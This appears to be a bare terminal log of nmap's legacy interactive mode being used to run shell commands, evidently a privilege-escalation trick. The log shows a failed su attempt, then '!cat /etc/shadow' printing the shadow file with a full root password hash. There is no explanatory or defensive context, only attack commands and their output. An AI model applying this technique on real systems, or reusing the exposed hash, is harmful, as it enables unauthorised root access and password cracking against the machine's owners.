 $ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !ls
shell.nse  vmware-root
waiting to reap child : No child processes
nmap> !su
Password:
su: Authentication failure
waiting to reap child : No child processes
nmap>
Bogus command -- press h <enter> for help
nmap>
Bogus command -- press h <enter> for help
nmap> !cat /etc/shadow
root:$6$9xQC1KOf$5cmONytt0VF/wi3Np3jZGRSVzpGj6sXxVHkyJLjV4edlBxTVmW91pcGwAViViSWcAS/.OF0iuvylU5IznY2Re.:16753:0:99999:7:::
daemon:*:16610:0:99999:7:::
bin:*:16610:0:99999:7:::